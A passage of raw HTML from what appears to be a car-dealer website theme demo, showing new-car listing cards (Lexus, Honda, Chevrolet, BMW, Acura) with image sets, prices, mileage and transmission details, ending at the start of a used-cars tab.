https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-398x251.jpg 398w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-255x161.jpg" class="img-responsive" alt="Lexus RX-350 White Leather &#038; Harman Kardon" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-255x161.jpg" class="img-responsive" alt="Lexus RX-350 White Leather &#038; Harman Kardon" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
								<div class="stm-badge-directory heading-font  stm-badge-dealer " >
				Special			</div>
			
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price discounted-price">
							<div class="regular-price">$27 000</div>
							<div class="sale-price">$22 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Lexus RX-350 2021									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>2000</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>18/100</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/honda-accord-2021/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-255x161.jpg" class="img-responsive" alt="NEW Honda Accord 2021 Black Edition" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-398x251.jpg 398w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13-255x161.jpg" class="img-responsive" alt="NEW Honda Accord 2021 Black Edition" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13-255x161.jpg" class="img-responsive" alt="NEW Honda Accord 2021 Black Edition" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
					
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price">
							<div class="normal-price">$24 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Honda Accord 2021									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>100</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>18/100</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Manual</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/chevrolet-suburban-2021/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-255x161.jpg" class="img-responsive" alt="NEW 2021 Chevrolet Suburban, Premier LTZ" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-255x161.jpg" class="img-responsive" alt="NEW 2021 Chevrolet Suburban, Premier LTZ" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-255x161.jpg" class="img-responsive" alt="NEW 2021 Chevrolet Suburban, Premier LTZ" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
					
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price">
							<div class="normal-price">$35 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Chevrolet Suburban 2021									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>20</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>18/100</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/bmw-m440i/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-255x161.jpg" class="img-responsive" alt="2021 NEW BMW M440i" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7-255x161.jpg" class="img-responsive" alt="2021 NEW BMW M440i" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7-255x161.jpg" class="img-responsive" alt="2021 NEW BMW M440i" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5-255x161.jpg" class="img-responsive" alt="2021 NEW BMW M440i" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
					
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price discounted-price">
							<div class="regular-price">$76 000</div>
							<div class="sale-price">$71 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					BMW 4-series 2021									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																	
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>18/100</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/2584/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-255x161.jpg" class="img-responsive" alt="New Acura ILX 2021 Sunroof and Leather" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-255x161.jpg" class="img-responsive" alt="New Acura ILX 2021 Sunroof and Leather" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-255x161.jpg" class="img-responsive" alt="New Acura ILX 2021 Sunroof and Leather" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-255x161.jpg" class="img-responsive" alt="New Acura ILX 2021 Sunroof and Leather" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
								<div class="stm-badge-directory heading-font  stm-badge-dealer " >
				Special			</div>
			
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price">
							<div class="normal-price">$27 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Acura ILX 2021									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																	
																	
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Manual</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																	</div>

																	<div class="row">
										<div class="col-xs-12 text-center">
											<div class="dp-in">
												<a class="load-more-btn"
													href="https://motors.stylemixstage.com/inventory/?condition=new-cars">
													Show all												</a>
											</div>
										</div>
									</div>
																													</div>
																										<div role="tabpanel" class="tab-pane 
												" id="car-listing-category-used-cars">
							<div class="found-cars-clone">
								<div class="found-cars heading-font">
									<i class="stm-icon-car"></i>available 
									<span class="blue-lt">16&nbsp;cars</span>
								</div>
							</div>
															<div class="row row-4 car-listing-row">
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/lexus-2021-es/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
